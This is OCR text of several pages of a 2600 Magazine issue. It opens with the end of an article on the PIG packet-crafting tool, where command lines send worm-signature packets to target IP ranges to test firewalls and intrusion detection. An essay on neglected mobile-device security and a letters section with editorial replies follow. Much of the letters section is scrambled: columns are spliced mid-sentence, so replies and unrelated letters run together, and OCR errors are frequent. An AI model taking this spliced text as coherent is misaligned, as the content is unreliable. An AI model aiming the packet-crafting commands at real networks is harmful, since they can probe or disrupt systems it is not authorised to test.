you@somewhere:/over/the/rainbow\$  $\rightarrow$  ./pig --signatures=./worms.pig  $\blacktriangleright$ sty --targets=192.30.70.10

- $\rightarrow$  --gateway=192.30.70.1  $\rightarrow$  --net-mask=255.255.255.0
- $\rightarrow$  --lo-iface=eth0

In this example, the destination lP address will be "192.30.70.10." lf you use this, you@somewhere:/over/the/rainbow  $\Rightarrow$  \$ ./pig --signatures=./worms.

 $\rightarrow$ pigsty --targets=192.30.70.10,  $-192.168.*.*$ , 192.16.10.2/20  $\rightarrow -q$  at eway=192.30.70.1 --net-mask=255.255.255.0  $\rightarrow$  --lo-iface=eth0 The target will be randomized from the target pool that you created. Timeout? Yes, you can (in millisecs): you@somewhere:/over/the/rainbow\$ → ./pig --signatures=./worms.pig

 $\blacktriangleright$ sty --qateway=192.30.70.1  $\rightarrow$  --net-mask=255.255.255.0 --lo-iface=eth0 --targets=192.  $\rightarrow$ 30.70.10,192.168.\*.\*,192.16.10  $\rightarrow$ .2/20 --timeout=1

For sending protocols different from 6 and 17, you must define this protocol in raw form using the field "ip.payload":

 $[$  signature = "Nail Worm(1)", ip. version =  $0x4$ ,  $ip.$ ihl =  $0x5$ , ip.tos =  $0x0$ ,  $ip.id = 0x3779,$ ip.flags =  $0x4$ , ip.offset =  $0,$  $ip.t1 = 0x40,$  $ip.protocol = 0x6,$  $ip.src = *asian-ip*$ , ip.dst <sup>=</sup> user-defined-ip, ip.payload =  $\sqrt{x00}\times00\}/x01''$  ]

As you can see, packet crafting, while a simple technique, is a useful way to verify your firewal1, IDS, and IPS rules, H's an essential tool for pentests, a good friend for sysadmins, and a pain in the neck for lousy network environments....

If you liked "PIG," you can get the code at https://github.com/rafael-san  $\rightarrow$ tiago/pig. There you can read the documentation and leam more about this tooI.



by Stephen Comeau

Throughout my IT career, I have seen it time and time again in ways and in places one It's truly amazing how many people these would hardly believe. Weak passwords, no days take the simple password for granted. passwords, shared passwords, the list goes on. *Page* <sup>32</sup> --------------------*<sup>2600</sup> Magazine*

It actually shocks me how many people take such a simple - yet important - thing like this for granted. It seems I've been telling people about this repeatedly. I can preach to them until I am blue in the face. Yet, few seem to listen. That is, until doomsday comes; then all of a sudden, everyone begins to show up at my doorstep, crying "how could this happen to me!" Gee, I wonder.

The problem seems to be progressively worse with mobile devices, like smart phones. It is almost terrifying to note how few people out there actually bother to activate any substantive security at all on their phones, let alone a simple password to loek the screen. In fact, most users complain about how inconvenient it is to have to implement even basic security measures. Yet, how could the use of a simple four-digit pin come off as appearing to be more of a nuisance than the immeasurably greater risk and worry associated with refusing to add one. Not realizing how dangerous it is to do without a minimal amount of mobile security protection, too many people proceed in an insecure and mindless way with their technology.

In this era of out-and-out cyber-warfare, gone is the time when one can leave the door to one's data unlocked. You wouldn't leave your car or house unprotected; so please explain to me why someone would leave a device that potentially contains, not only a slew of valuable information, i.e., just about everything that could possible identify you, but a lot about family and friends, unprotected. Totally unprotected! It just boggles the . mind.

Yet, on average more than 34 percent of our national mobile users left their phones completely unprotected in 2014 (according to a nationwide *Consumer Reports* survey). The scariest part of it is that the number actually jumped from 2013 by five percent. This figure is indeed worrisome, especially when you consider the estimated 328 million mobile devices currently in use in the United States today.

In the news, you glimpse repeated stories about bizarre cyber-attacks taking place all over the world. And you hear over and over again about how important it is to proteet your data; still, so many prospective victims just don't seem to take the message seriously. This leads me to believe that we as IT secu-*Spring 2016---------------------Page <sup>33</sup>*

rity professionals aren 't making that message clear enough, maybe not communicating it in quite the right terms. We have to find a better way to stress the main points to the public, else the biggest cyber doomsday of all might yet occur.

This brings me to what frustrates me the most: people who are supposed to know better, yet who don't have any security active on their own mobile devices. (Yes, you know who you are!) Let me just say to them in passing, it is one thing to be totally ignorant of an issue. It just plain stupid to be completely aware of that issue, and of the consequences of a total lack of basic security, and then proceed to do nothing about it.

This is why I'd like to take a minute to emphasize this second, crucial point, the point about the need for mobile security. From an even larger perspective, and moving forward in our discussion, there is a lot more involved in mobile security than just implementing a rudimentary level of password protection. Critical measures include encrypting your mobile device, virus and firewall proteetion, implementing monitoring software, and employing mobile tracking and remote wiping software. These are free and simple methods to employ, steps that give your mobile device a better security profile. Still, only 22 percent of people in the United States bother to install any type of location software to guard against the possibility of their mobile devices being stolen. This 22 percent is the best it gets in terms of statistics for mobile device security. From here, the numbers (according to the nationwide *Consumer Reports* survey) just continue to spiral downwards, through even weaker levels of implementation for mobile devices.

Whether it is attributable to a lack of user knowledge, or to just plain laziness, sornething desperately needs to be done to turn this situation around. Our mobile devices contain way too much sensitive information to be left sitting unprotected, open to the whole wide world.

In conclusion, I leave you with this far more hopeful vision: Just imagine for a minute how much safer everyone would be if even the bare essentials of mobile security were implemented on everyone's mobile device. How many fewer doomsdays do you think we would later see?

# PEEP PEVIEW

#### *Being Published* **Dear 2600:**

Thank you for selecting my article, and thanks for the feedback. I knew I'd have to wait patiently, as I realized the "bad timing" of my submission when an issue arrived in the mail the next day!

My artiele was written solely for *2600,* so it will not appear anywhere else, nor will I even mention it (not that anyone's asking) until after you publish it.

I'll never forget that day (back in the mid 1980s), when a guy in my programming class handed me a copy of *2600,* and said "I think you'll like this."

#### **Jim**

*We treat our deadlines much like a city* 's *subway system. Ifyou miss one, another will be along shortly. There* 's *no need to stress out over getting an artiele in by a particular date. What matters is that you make your artiele interesting enough to be readable weeks, months, even years into the future. That's one of the unique things about being published here* - *people who aren 't*  $e$ ven born yet will be reading what you've written *many years from now and learning from it.* li's *what makes the hacking world so incredible.* **Dear 2600:**

Are you interested in coverage of the 2015 BSides Delaware conference? I have submitted a version of this to [redacted] and can write a different version for *2600.* Please let me know.

#### R

*Unless something truly incredible happened that would be of interest to hackers, this isn 't reaZZy our thing. Of course, there probably isn 't an event or place on earth that doesn* 't *contain something that hackers would find interesting, but ij we 're just talking about straight news coverage here, that's not our purpose.*

#### **Dear 2600:**

I'm interested in submitting a short story to your magazine. What kind of rights would you hold as publisher?

I've been assured by a subscriber that the story would find a loving audience through you. **M.E.**

*Any St01Y or piece submitted to us remains the property of the writer. Obviously, it will be printed in our publication, as well as in future di-Page* **<sup>34</sup> --------------------***<sup>2600</sup> Magazine*

*gests or compilations that contain material from our issues. But you 're free to sell it, post it online, or spray paint it onto walls ij you so choose. We look forward to seeing what you have to submit.* **Dear 2600:**

I'd like to make a submission for the magazine. I know you don't take articles from nonsubscribers and, while I am a subscriber, I only get the Kindle version . Not sure if that counts, but here's the article. Let me know.

#### **Keith**

*Hold on a moment! Where has it ever been said that we don* 't *take articles from non-subscribers? You may have that confused with marketplace ads. Anyone is free to write articles* (*and letters) to us, regardless ofhow or* if *they read us. Kindle subscribers are every bit as important to us as paper subscribers, so please don* 't *feel like you 're second class in any way.*

#### **Dear 2600:**

We never communicated before, but I would like to establish contact with you and your magazine. Perhaps you will be interested in news my company has.

I represent an IT company developing great applications to quickly reeover passwords using video card capabilities. We finished massive update of our products.

Could you teIl how can we publish our press release in your magazine to tell your readers about news we have?

If this inquiry is out of your competence, we will be grateful to you if you forward this letter to a responsible person.

#### **Denis**

*We are plenty competent to deal witn this inquiry, so let us do so here. The only way we*  $will print someone's press release in these pages$ *is* ij *we are mocking it. Be glad we managed to restrain ourselves this time. We are not a tooi for marketing produets*. *However, we have been known to print articles that are attached to projects an author is involved in.* If*it's something that hackers would find useful, we have no problem doing this*. *Usually, the responses and critiques this generates prove helpful to whatever is being developed. This kind of thing doesn't generally work for an existing company, though, and attempts to promote products in this way are very easily seen through.*

#### **Dear 2600:**

I was told that two of the payphone images I submitted will be printed in the upcoming issue of *2600.* I tried to find them in your payphone image gallery. Why aren't they there?

#### **Fred**

*That's a very good question . It has always been our great desire to have all of the payphone photos we 've ever been sent appearing in that section of our website . It's purely a time issue and, over the course of more than a decade, not one of us has had enough time to give this project the attention it deserves*. *Perhaps with some renewed interest, we can figure out a way to get this done .*

#### **Dear 2600:**

I am submitting the attached artiele for submission. If there are any editorial comments, please send it back to me for resubmission. https://drive.google.com/file/....

#### **Maxie**

*Yeah, that's not going to workfor us. In order to submit an artiele to us,* you *have to actually send it in, not direct us to go somewhere else to retrieve it. The address is arficles@2600.c01n we'II be waiting by the inbox.*

# **Dear 2600:**

Some months ago, I received a message saying that my article was accepted and it was being edited, but now with two released issues my article has not shown up. Should I wait before trying to use it in another place?

R

*Yes, please give it at least one more issue. Sometimes we get a bit swamped and we 're always trying to place articles properly, which oecasionally means using them in a later issue to make way for something more time sensitive or* whicli *fits the subject matter of the current issue better. Please keep the articles coming in as an excess ofgood material is a nice problem to have.*

is interested, please let me know at your earliest *who want to silence us. We have a much healthier* eonvenience . I am willing to pay good money. *relationship with our provider. And the bottle-*Thanks in advance. *necks have largely disappeared.*

*thing, but we 're certain that some of our read- wind up getting a little stronger and learning ers would be able to help witli clever suggestions. just how many friends we have out there. Those This is what our marketplace ads are perfectly friends are truly hOHJ we 're able to keep doing S* would be able to help with clever suggestions. just how many friends we have out there. The<br>is is what our marketplace ads are perfectly friends are truly how we're able to keep doi<br>**Spring 2016** ----------------------

*suited* for. *For future reference, and because it appears you didn 't do this, you should enable a feature Apple offers called "Find My iPhone" on your next phone . This will help you do precisely what you're trying to do now in the event your phone is lost or stolen. (Be sure to attach a PIN to thisfeature so thatfuture thieves don* 't *simply disable it.) As with any feature, this is notfoolproof and inaccurate info is often given out. But it's a start, at least. Even without "Find My il'hone,* " *you can still retrieve and secure your data if it's stored in iCloud. Regardless, we suggest you contact Apple to help you track down and/or disable your phone using its serial number. Good luck.* **Dear 2600:**

Is anything funky going on? Downloads on your website are like really dogging, and streams are cutting off from the past two *Oif The Hook* shows. Looks like dial-up speed all day long.

#### **Nanjemoy**

*This is what has happened over the course of the past couple of years. We expanded our radio show archive to include highfidelity 128k streams and MP3s, which was a vast improvement over the 16k we had been offering previously. But this created a huge demand for the shows and resulted in our bandwidth being capped, especially*  $right$  *after new shows were posted. This meant that people like you were hit with long delays and slow speeds. We could have gotten a faster con nection, but we couldn* 't *justify doubling that ex pense simply because we were giving away more materialforfree. We opened up a torrent conneetion to help address this, but that didn 't solve the entire problem.*

*Fast forward to this past December, when S01ne wankel' somewhere decided to take down our site with a Distributed Denial of Service attack. Rather than help us to address this by tracing and filtering, our provider tried to sell us on a proteetion racket that, for a phenomenal cost, would help prevent this sart of thing from hap-Help! pening. We didn't particularly care for that.* 

**Dear 2600:** *So, as we have done so often in the past, we* I desperately need someone with advanced *went to the Internet where many of our readers* hacker skills who could help not only locate my *and supporters reside and explained what we* stolen cell phone via GPRS, but in addition can *were going through. Solutions poured in. And* also retrieve information stored on it as well. My *now, as a result, we have a new conneetion that is* cell phone is a brand new iPhone 6S (Ameri- *ten tinzes asfastfor halfofwhat we were paying.* ean version) . If you or someone that you know *We 're better prepared to deal with future wankers*

**Phil** *We seriously want to thank the people who We 're not in the business ofdoing this sort of attacked us. Every time somebody does that, we* *what we do and we 're honored to be able to share all of this with them*.

## **Dear 2600:**

I think I was signed up, but for some reason have stopped getting the magazine. Did my subscription run out?

#### **Michael**

*We are a vast, sprawling enterprise and those who are in the letter reply division really have no idea how subscriptions work. What we did do, however, was forward your inquiry over to the subscription department. For future reference, the people at subs@2600.com are well equipped to answer your subscription inquiries. AIso, your expiration date is printed clearly on your enve lope, so pay attention to that as well.*

#### **Dear 2600:**

I believe to have in my possession a blue box . Any light that ean be shed on its origins would be greatly appreciated.



*tions. But it is not a bona fide Blue Box,* ij *that's and broadcasting to an unused channel. signaling)*, *the same tones aren 't even used in share your interests. out-of-band signaling, and the BeU system as we Perhaps the best advice we can offer is to first*

*pretty standard f or long distance phone calls to be free these days . Still, those old Blue Boxes are highly sought* af*ter for sentimental reasons* . *But, again, that's not what you have here. What you 've got is a really primitive Radio Shack answering machine remote. This predates touch tone input for answering machines, which give s you an idea of how old it is. Instead of entering tones, you would simply hold this device up to your mouthpiece and, by pressing one of three buttons,* you *would control your answering machine while on the road* - *"control* " *meaning you could play a message*, *rewind one message*, *or rewind the tape. This used to be considered high tech back in the day and it was a pretty big deal .And it would still work* if you could track down the corresponding *answering machine . It probably also was more secure than the systems we use today unless, of course, you lost the remote. We suggest hanging on to this (or sending it to us) as it's a pretty damn cool artifact of technology that once was.* 

#### **Dear 2600:**

Hello, I will be brief. I am seeking assistanee in developing two TV stations broadeasting from an unknown location in the U.S. Do you have any adviee? I seek funding and know -how and every thing from the ground up. Additionally, I am on welfare (unfortunately), so I am vulnerable and defenseless and broke .

#### **stupedestrian**

*WeU, we admire your spirit in taking on this project, whicli no doubt will be a challenge. We're not clear if these are low powered TV stations which you have a license for or pirate stations that you 're beginning on your own. (We're going to assume we 're not talking about high -powered commercial transmitters here.)*

*Since the cut-over to digital television signals, starting a pirate station is quite a bit harder than it was before* - *and it wasn* 't *all that easy then. This is one reason why pirate radio stations are so mucli more common. With digital television, you would have to insert an unauthorized chan nel into an authorized multiplex or somehow get WeU, you do indeed have a blue box, insofar your own pirate TV digital multiplex. Even then, as you have a box that is blue (readers will simply getting digital televisions to re-tune and find your have to trust us on that) .And, it's even a blue box unauthorized channel would be difficult. It's simthat has something to do with telecommunica- ply no longer as basic asflipping on a transmitter*

*what you suspect. Such an item would have been Now,* ij *in fact you're working on a licensed useful to phone phreaks ofthe past for exploring station, it's still a major challenge, but at least the old BeU system and making free phone calls there* s *the chance of getting some help through using the special multifrequency (MF) tones it grants, volunteers, equipment donations, and the generated. Today, tones are no longer sent down like. You cannot do this alone, however, so be sure the voice path (what used to be known as in-band to involve as many people as you can find who*

once knew it just isn't the same anymore. Plus, it's come up with some unique and interesting con-<br>Page 36

*tent before trying to start an actual station. These are each full time jobs and they wil! both suffer ij you try to take on too much. If you come up with something really compelling that could develop an audience, you're that much. closer to finding enthusiastic people who wil! help make that possible.*

#### Dear *2600:*

I am currently trying to determine the best way or "a way" to enjoy the *OffThe Hook* radio show on my Android or iPod device. I have in the past used the *2600* radio app that was made available through the Google Play store and also downloaded the show off of iTunes. I am open to any suggestions. I will reread the help section and try to get this issue solved. Any assistance will be greatlyappreciated.

#### Jason

*We'd like to know more about this "2600 radio app," as we never created such a thing . (It does sound like a good idea, however, ij any app developers want to collaborate on sucli a project.) We're bigfans ofthe Tuneln app (apart from the ads they bombard you with)* , *especially ij you 're trying to listen live. This app allows you to literally tune in to almost any radio station in the world through your various devices. There* 's *no better way to learn about a place than to listen to their local radio stations. And, in our case, it's another way that people can easily hear our programs. We'd like to learn ofothers.*

#### Dear *2600:*

I am looking for an individual that can trace a series of TV shows from 2002 to 2003. Do you know of anyone that might help me or may know someone that could help my cause? I would be very grateful if you could pass any information that would help us in our quest for World Peace.

#### Thomas

*Let's see ij we 've got this*. *You're saying that finding certain television programs from 2002 and 2003 is somehow going to help us achieve world peace? We'd sure like to know what shows those are. Tracing TV shows really isn* 't *the most difficult thing in the world, unless it's something hyper-local that was only seen on a public access channel that long ago. (And even then, it's likely that tapes exist at that channel's offices.) So please tell us what specific shows you 're looking for that will help save the planet and we'II tell you where to find them. Unless it's something like* Extreme Makeover, *in whicn case you 're on your own.*

benign activity. Hacking can kill! The *Muskegon* the shirt is great too! I wish *2600* the best in the *Spring <sup>2016</sup> ---------------------Page37*

*Chronicle* reports that a man was senteneed to life in prison for hacking his grandfather. Hacking him to death! Perhaps it was lack of sophistication on the part of the hacker. If he had used the appropriate screwdriver and a soldering iron instead of a hatchet, the results might not have been fatal.

#### DlvrOc

#### *It's always been our position that hacking is not in itselfa crime. This may be an exception.* Dear *2600:*

I'm still trying to figure out all the stuff going on with your recent magazine covers, but the only thing I know for sure is that "latitude" is misspelled.

I always love to read the magazine and appreciate the (normally) impeccable editing. Keep up the great work!

P.S. I also catch *OffThe Hook* via Tuneln Radio as often as possible. Thanks for that, too.

#### Mark Robbinsdale, MN

*You don* 't *think we would misspell a word for an entire year by accident, do you? That would be pretty pathetiel No, we had our reasons* . *In fact, ij anyone would like to try and guess what those reasons were, please write in. We'll be sure to share the correct answer here ij somebody guesses it.*

#### Dear *2600:*

Just wanted to say thanks for putting out something worth reading. I picked up a *2600* quarterly a while back and have been hooked ever since. I love reading all the articles about history and what people have seen or done. I plan on writing one of my own soon. But mostly, I enjoy the feeling I get when reading 2600. I feel like I belong. I'm not as young as I used to be, and it sometimes feels like the only "hackers" are younger people. Rest assured, many of us old timers still are with you. As long as the hacker community can stay just that - a community - then only good things can come of it. So once again, thank you for making a magazine where everyone of all ages can feel right at home.

#### kOkOmo

*The hacker community is indeed ageless. The perception that it's only a particular demographie is mostly put forth by those trying to sell to that demographic or those who haven* 't *actually explored the true hacker world. The good part of this is that it's never too late to learn.* Dear *2600:*

Hola hola! It has been some time since I've *Observations* read your wonderful magazine and it is always **Dear 2600: a** delight to read. I picked up a t-shirt and a hat I'm tired of people saying that hacking is a from your store. 1 wear the hat all the time and

#### coming new year!

#### **nuclear.decay**

*Welcome back! We 're always being redisc overed by people and we have to wonder how they lost touch in the first place. The most common reason seems to be trouble finding us at news*stands or in bookstores that have stopped exist*ing. It's sad to see this trend in p ublishing*, *espe cially when our readers are still actively seeking us out. The solution is to subscribe and not risk falling out of touch due to mainstream trends.* **Dear 2600:**

Thumbs up for the *Mr. Robot* artiele in 32:3. 1 was 10 or 12 when *Whiz Kids* was on the air. At that time, our world was very different. Technology was very expensive and only accessible by a few people. Watching this TV show in 1984 was, for a lot of us, the only way to start to understand the future that was coming without having the opportunity to get in touch with new technologies .

Thirty-two years later, *Mr. Robot* is taking a place that was empty among TV series in a world where technology is everywhere. This present, where *Mr. Robot* exists, wouldn't exist without the hacker community that builds bridges and brings down walls.

*While it's mostly laughable by today's standards,* Whiz Kids *is worth a watch* ij *you can track it down . They did seem to get the spirit right, even ij the tech was of ten lacking . There have been so many television programs over the years that have portrayed hacking in a terribly* inaccurate manner with pretty much no under*standing at all of the technologies involved. We'd like to hear from our readers concerning the worst and the best that they 've encountered. Each category deserves some recognition*.

#### **Dear 2600 :**

I recently read your artiele about "rewriting history" (32:4). It described technical aspects of the Internet Archive and seemed to raise concerns about retroactive manipulation of archives, as in George Orwell's 1984.

Such a politically motivated "rewriting" of Internet Archive documents occurred in England a few years ago. In 2013, the Conservative Party of the United Kingdom deleted an entire decade's worth of speeches from its public website.

I hope this may prove to be informative.

#### **blockeduser**

*That was indeed a remarkably bad thing fo r them to do. The fact that they even managed to block access to the Internet Archive 's Wayback Machine is telling. Obviously, they didn* 't *want citizens to remember what was said by the party* 's *own elected officials. One removed speech by Prime Minister David Cameron ironically said,*

"By *making more information available to more people, you are giving them more power." Obviously, the powers that be gat the message .*

*This kind of thing shouldn 't come as a surprise to anyone . Power is always going to be abused by those in power. Defenses need to be in p lace to proteet us*from *such revisionism. Assume it's going to be attempted, and not always in such a blatantly slopp y* manner. *Changing a f ew words within a speech or in an accounting of history could have much. more of a signifi cant effect ijwe let it.*

#### **Dear 2600 :**

p

Am I being paranoid? Or do governments, corporations, and non-technical citizens seem to be moving more and more towards advocating general restrictions on our privacy and our computers? The latest attacks on encryption and Tor are just one aspect of this phenomenon. Other aspects are companies using restrictive DRM software and spying on us via their software. Let's be honest - to make DRM work and enforce the DMCA, companies need to install malware on our computers. I just bought a new computer with Windows 10 (wife wanted it) and it comes ready to track my every move right out of the box! Is Windows an OS or spyware? I'm beginning to wonder.

What is really scary is that some people are afraid of computers and that "Internet Thing" and actively encourage more government surveillance. Terrorists use encryption - therefore we need back doars in the technology. What about 3D printing? Someone could make a gun! Should it be illegal to make a 3D printed gun or should even the knowledge/ability to do so be illegal? How do you know what people are making without more surveillance of their computers? That leads to all kinds of free speech messiness. Will computers become locked down and regulated like other products? Will it be illegal to "look inside" and alter the hardware or code?

Most people go after the new gadgets because they promise to make things easier and more convenient. Even I like the GPS features of my phone. People don 't want to know how their computer works; they just want to point and click and have stuff just happen. I guess there is a trade off between ease of use and convenience on the one hand and privacy on the other. But all this convenience is coming at the high cost of OUf privacy and freedom. I'm afraid that in the future, I'll be telling my grandkids that back in the day, one could learn to code without a government license, surf via something called Tor, and even assemble their own computer from parts they purchased themselves. All before freedom and knowledge became so "dangerous," the people demanded *Page* **<sup>38</sup> --- - - - - - - - - - - - - - - - - -** *2600 Magazine*

it be controlled. I like to learn and tinker with most countries were happy to trash their analog just hope that people/society will take the high splintering into three major camps, as The Prophroad, accept some risk, and allow the freedom to et rightly describes. create and discover while protecting individual **DlvrOc** privacy. It's a tall order, I know . But that is why *The author says he was looking at "widely"* I give to the EFF, encourage Tor, and advocate *in a user adoption sens e, and not the geographi-*Thanks for publishing such a great magazine. *were multiple incompatible analog systems de-*

1{JU *'ve hit the nail on the head concerning* **Dear 2600:** *the current situation. There is an abundance of* It is surely not a coincidence that "2600" is *always a price of one sort or another.If*yo <sup>u</sup> *don* 't army/2600/mos/1385/ for verification. *ask questions and attempt to take control of the* **Dl vrOe** *technology, then it will wind up taking control of That does seem scarily on target. Look at this you . For people who can't be bothe red actually job description: "Conduct collection, analysis, want to experiment and think outside the box, and iruelligence. Set up and operate communithe rest ofus, we will always be looking fo r alter- reports, conduct preventive maintenance on asnatives and better ways of accomplishing tasks . signed equipment, and assist in the operational We wil! always try to break things and to test the control and management of SIG1NT/EW personlimits and to bypass security, as wel! as bypass nel, equipmen t, and facilitie s." It's kinda what we intrusions into our own personal lives. That is already do with the Marines. how technology and society improve togethe r. 1t* **Dear 2600:** *allfalls apart when we become pure consumers.* I have been looking through your site and

they are always quite accurate. me thinking about the history of the Internet and

bile Telephony) that was implemented in, you idtexpress.com.

The problem wasn't that Europe didn't have me know. analog. The problem was that they had too many **James** incompatible systems. By comparison, the U.S. *Thanksfor the little tour oflinks. We think that* other AMPS systems in Canada, Mexico, and *up telling an overall story.* European analog systems survived for a while, *ref erring to, but we suggeststopping bya meeting Spring <sup>2016</sup> ------------------ - - - Page 39*

technology and other things (don't even get me systems. GSM wasn't perfect, but it provided started on what the EPA thinks of the carburetor pan-European coverage. It's a grand irony that adjustments on my lawn equipment). I guess I North America went in the opposite direction,

Open Souree Software to anyone who willlisten . *cal area deployed . But you are correct that there* Your philosophy is what the world needs now *ployed across Europe*, *even* - if we want to look more than ever. *really far back - including a 150 MHz system in* Jim **L** *the Soviet Union.*

*really cool technology out there* - *what we 've* the numeric job category of a "U.S.Marine Corps *been enthusiastic about since our very first is-* Basic Signals Intelligence/Ground Electronic *sue. But these things don't come free . There is* Warfare Operator. " See http://www.mosdb.com/

*learning about how thing s work or who don* 't *producti on, and dissemination of collected data they become dependent and manipulated . For cations andlor electronic equipment, prepare*

**Dear** 2600: **found from this page http://www.2600.com/dvd/** I always enjoy the articlcs by "The Prophet." docs/2001/0126-speech.html a link to ietf.org Not only are they interesting and amusing, but (the Internet Engineering Task Force). This got I would like to take issue with one thing in how it has changed. I then found this: http://www . an otherwise accurate history of cellular systems evolutionoftheweb.com/ which shows the time around the world. It is not true that analog sys- line of how things have changed on the Internet tems were not widely deployed in Europe. The and I thought you may like this resource for your U.K., as The Prophet notes, had TACS, which site. I also came across a company that provides was basically AMPS in the 900 MHz band (in-<br>connectivity for businesses using Internet phones, stead of the U.S. 800 MHz band). But France something I had no idea existed other than Skype. and Germany had their own systems. Perhaps So I thought I would give you that link as well, as the most widespread was NMT (Nordic Mo- it might be helpful to your visitors. http://www.

guessed it, the Nordie countries of Sweden, Nor- Please let me know if this was useful. AIso, way, and Finland, in both the 450 MHz and 900 I'm on the lookout for resources people need in .MHz bands. your industry, so if you have any ideas , please let

at that time had a single analog system provid- *would be a great premise for a column. Each link* ing good national coverage and roaming with *has to lead to another, all ofwhich together wind*

elsewhere in Latin America. Although some *We're not sure what kinds ofresources you're*

*or coming to a conference to make connections that willlikely help in your endeavors.* **Dear** *2600:*

I happened upon *2600 Magazine* 's *Freedom Downtime* Easter Egg page while doing some searches for something I found on a DVD.

I saw your modified "FBI Warning" while watching a completely unrelated DVD. I think some clueless film editor who didn 't speak any English stuck it on a movie and didn 't realize what it actually said!

I'd appreciate it if you could confirm that this is what the Easter Egg looks like. I'm just completely baffled by this.

**Dave**

*That is indeed our FBI warning, which many people never bothered to actually read since it looks just like every other FBI warning at the beginning and end ofvideos and DVDs . Nothing would be more awesome than having this message inadvertently copied onto films worldwide. You see, our warning wasn 'tfrom the FBI. Rather, it* was to the FBI, and it read as follows:

#### **FBIWARNING**

#### *ENFORCEMENTAGENCIES TAKE NOTE - THE RIGHTS OF THE PEOPLE WILLNOT BEABUSEDFOREVER. WE HAVE STRENGTH IN NUMBERS AND THE CONVICTION OF DUR BELIEFS.*

I write this after learning of the further Bal- dishes out like candy. United States. Brazil and Germany are now ac- should then consider legally creating a new Intertively trying to segment their Internet to exclude net, free of senseless regulation and snooping by the U.S. the powers that be.

I think this is a great idea on one hand, as it **Metaknight** will cut off the federal government from stepping *While such an endeavor is certainly techni*on any grounds it wants in order to arrest some- *cally possible, you can bet the authorities would* one who violated U.S. laws with or without any *be watching it very closely because of the poten*knowledge of such laws. *tial power it would hold. The net as it stands now*

talline drawing, similar to the invisible lines we *but there is actually much that they regret not* abide by in reallife which divide the people into *having more of a handle on. This whole freedom* continents, countries, cities, towns, neighbor- *ofspeech default attitude, concepts like the Strei*hoods, yards, and rooms. Further, it will lessen *sand Effect, or the inability to shut down little* the exposure to people in those countries of the *annoyances like Tor or encryption* - ij *the pow*culture and learning experiences they otherwise *ers that be had understood the potential from the* would enjoy had the Internet they use not have *very beginning, the Internet today would be far*

countries like China and the Middle East where the governments shut down parts of the Internet at will.

How many would agree that it's time for a new Internet made by ourselves and not one by companies whose pockets are filled with the hands of governments? Is this possible? Who would support it with content? Would it be subject to criminalization in a manner consistent with the view that things like Bitcoin and Liberty Reserve are supposedly versions of money laundering? If it were to be made, open souree or not, would there be a way to do so without government agents being able to surmount it?

Perhaps even a discussion of such a topic will soon be considered a conspiracy by the U.S. government to exclude it from regulating something that will not only end up crossing state lines but international borders as weIl. I advise everyone who reads this and who is involved with pentesting, online businesses of any kind, or peerto-peer sharing to research the Commerce Clause and Congress' infinite ability to cite it at will in order to prosecute anyone in any country under federal jurisdiction.

There's a book called *Gray Hat Hacking* by Shon Harris that everyone should read, which covers in depth the 18 U.S.C. 1030 laws. People should also acquaint themselyes with LexisNexis and Premise which is where paralegals and attorneys go to research case law. Learning how to *THE FILM YOU HAVE JUST SEEN IS* read case law is quite a good skill for anyone in *ONE OF MANY WAYS OF SPREADING* order to know if they're involved with anything *THE MESSAGE. WE WILL CONTINUE TO* that could land them in heat with Big Brother.

*PUBLISH MAGAZINES, HAVE MEETINGS,* If you think you're involved with something *DO RADIO SHOWS, USE THE INTERNET* - that you might get in trouble for, *but don't know AND MOST IMPORTANTLY* - *WE WILL whether or not laws exist to cover it,* research it *BE WATCHING YOU*. now. Better to be safe than facing the unrealis-**Dear 2600:** tic amounts of time that the federal government

kanization ofthe Internet by countries outside the After we have safeguarded ourselves, we

On the other hand, what is being done is digi- *appears to be under the control of governments,* would enjoy had the interfact they use not have very beginning, the interfact today would be jardlen restricted. We see what is happening in *less open and much more a tool of control over*<br>**-Page 40** ---------------------

